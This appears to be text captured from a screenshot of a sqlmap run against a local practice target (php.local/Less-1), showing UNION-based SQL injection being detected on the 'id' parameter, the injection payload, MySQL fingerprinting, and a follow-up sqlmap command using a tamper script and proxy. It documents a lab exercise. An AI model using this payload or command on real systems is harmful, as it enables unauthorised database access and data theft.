 命令提示符
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n]
[10:41:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:41:45] [WARNING] reflective value(s) found and filtering out
[10:41:50] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[10:41:58] [INFO] target URL appears to have 3 columns in query
[10:42:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[10:42:12] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 28 HTTP(s) requests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-4570' UNION ALL SELECT NULL,CONCAT(0x7170627871,0x45506d73596a6b556d734a465262616c6f49745a636a6667 77426
a68795573786f416d4d43586343,0x7171627071),NULL-- OqHQ
---
[10:42:33] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:42:33] [INFO] testing MySQL
[10:42:35] [INFO] confirming MySQL
[10:42:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:42:43] [INFO] fetched data logged to text files under 'C:\Users\icu\AppData\Local\sqlmap\output\php.local'
[*] ending @ 10:42:43 /2019-11-18/
C:\Users\icu>sqlmap -u http://php.local/Less-1/?id=1 --tech=U --flush-session --proxy=http://127.0.0.1:8080 --random-age
nt --tamper=my --dbms=mysql